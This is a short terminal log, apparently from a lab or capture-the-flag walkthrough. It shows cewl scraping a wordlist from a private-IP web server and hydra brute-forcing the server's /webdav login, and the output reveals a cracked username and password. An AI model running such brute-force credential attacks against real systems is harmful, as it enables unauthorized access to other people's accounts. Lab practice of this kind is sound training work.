 ┌──(root㉿kali)-[~]
└─# cewl 10.4.7.153 -w pass.txt
CeWL 6.1 (Max Length) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
┌──(root㉿kali)-[~]
└─# ls
Desktop  Documents  Downloads  Music  pass.txt  Pictures  Public  reports  Templates  Videos
┌──(root㉿kali)-[~]
└─# hydra -L pass.txt -P pass.txt http-get://10.4.7.153/webdav
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
 and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-10 05:44:00
[DATA] max 16 tasks per 1 server, overall 16 tasks, 6724 login tries (l:82/p:82), ~421 tries per task
[DATA] attacking http-get://10.4.7.153:80/webdav
[80][http-get] host: 10.4.7.153   login: yamdoot   password: Swarg
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-10 05:44:46